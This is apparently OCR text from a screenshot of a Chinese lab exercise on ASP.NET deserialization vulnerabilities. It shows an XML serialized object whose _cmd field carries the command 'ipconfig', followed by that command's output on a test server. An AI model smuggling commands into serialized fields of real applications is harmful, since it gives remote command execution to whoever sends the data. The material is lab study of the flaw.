 ASP.NET反序列化漏洞学习
192.168.3.203/default.aspx
序列化数据
<?xml version="1.0" encoding="utf-16"?>
<Test xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance">
  <_cmd>ipconfig</_cmd>
</Test>
查看IP
执行结果
Microsoft Windows [版本 10.0.19041.985]
(c) Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>ipconfig&exit
Windows IP 配置
以太网适配器 以太网:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::80bc:3a79:71d8:1afa%15
自动配置 IPv4 地址  . . . . . . . : 169.254.26.250
子网掩码  . . . . . . . . . . . . : 255.255.0.0